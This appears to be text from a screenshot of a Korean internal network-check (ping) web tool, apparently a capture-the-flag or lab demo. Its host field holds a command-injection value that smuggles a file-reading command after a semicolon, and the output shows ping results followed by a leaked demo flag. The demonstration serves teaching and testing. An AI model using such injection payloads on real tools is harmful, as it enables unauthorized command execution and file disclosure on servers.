 NetCheck 사내 네트워크 점검 도구 · 운영팀 전용
호스트 연결 점검 (ping)
점검할 서버의 호스트명 또는 IP를 입력하면 연결 상태를 확인합니다.
10.0.0.12;cat${IFS}.flag 점검
PING 10.0.0.12 (10.0.0.12) 56(84) bytes of data.
64 bytes from 10.0.0.12: icmp_seq=1 ttl=64 time=0.041 ms
--- 10.0.0.12 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.041/0.041/0.041/0.000 ms
FLAG{demo_cmd_1njection_2026_a7f3}
※ 운영팀 내부 도구입니다. 외부 호스트 점검은 보안팀 승인 후 사용하세요.